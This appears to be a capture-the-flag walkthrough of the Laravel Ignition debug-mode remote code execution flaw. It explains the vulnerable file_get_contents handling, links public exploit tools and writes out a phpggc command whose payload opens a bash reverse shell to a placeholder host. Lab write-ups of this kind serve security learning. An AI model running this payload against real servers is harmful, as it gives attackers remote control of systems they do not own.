
Researching Laravel debug on mode exploits, we find that the vulnerability occurs in Ignition.
Ignition is a beautiful and customizable error page for Laravel applications running on Laravel 5.5 up to Laravel 8. It is the default error page generator starting from Laravel 6. It also allows publicly sharing errors. If configured with a valid Flare API key, production application errors can be tracked and notifications sent.
Ignition versions prior to 2.5.2, as used in Laravel and other products, allow unauthenticated remote attackers to execute arbitrary code.
The vulnerability lies in how the file_get_contents function is implemented in the MakeViewVariableOptionalSolution.php module of Ignition. The file_get_contents function does not properly validate the path, and an attacker can abuse this weakness to view and write arbitrary code to a path specified by the attacker.
We can find the exploit on GitHub:
https://github.com/ambionics/laravel-exploits
We also need to use phpggc, which can be found here:
https://github.com/ambionics/phpggc
PHPGGC is a library of unserialize() payloads along with a tool to generate them from the command line or programmatically. When you encounter an unserialize call in a site where you do not have access to the source code, or when creating an exploit, this tool allows you to generate payloads without manually chaining gadgets.
Reference:
https://www.ambionics.io/blog/laravel-debug-rce

With the exploitation tools on our machine, we can execute the exploit.

The first time we executed it, it failed. The second time it succeeded, and we obtained the output of the id command. Now we can obtain a reverse shell.
php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system "/bin/bash -c 'bash -i >& /dev/tcp/<IP-VPN>/4444 0>&1'"
Netcat listener to receive the connection.

Now we just need to execute the exploit.

After executing it, we receive the connection.

Now we simply read the final flag =)
